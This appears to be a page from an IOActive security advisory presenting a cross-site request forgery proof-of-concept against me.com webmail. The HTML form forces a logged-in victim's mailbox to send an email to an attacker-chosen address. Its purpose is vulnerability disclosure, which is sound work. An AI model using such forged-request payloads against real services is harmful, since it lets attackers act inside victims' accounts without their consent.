IOActiveTM
Comprehensive Computer Security Services
Cross-site Request Forgery Exploit (XSRF-01)
This attack shows how an attacker can send an email from the victim’s mailbox.
<html>
<title>me.com XSRF proof-of-concept-exploit</title>
<body>
<form
action="http://www.me.com/wo/WebObjects/Webmail2.woa/wa/ComposeDirectAction/sendMessage"
method="post">
<input type="text" name="modeForCompose" value="0">
<input type="text" name="pmfid" value="">
<input type="text" name="pmid" value="">
<input type="text" name="trySpellCheck" value="true">
<input type="text" name="srcofCallerApp" value="">
<input type="text" name="to" value="any_address@ioactive.com">
<input type="text" name="cc" value="">
<input type="text" name="ccHidden" value="">
<input type="text" name="subject" value="PWNED">
<input type="text" name="HIDDENACTION" value="SEND">
<input type="text" name="muid" value="CF185D5C-011B-1000-F783-3D15ED56B197">
<input type="text" name="bodyField" value="hackhackhack">
<input type="text" name="sessionID" value="">
<input type="submit" value="Submit">
</form>
</body>
</html>
http://www.ioactive.com Page 11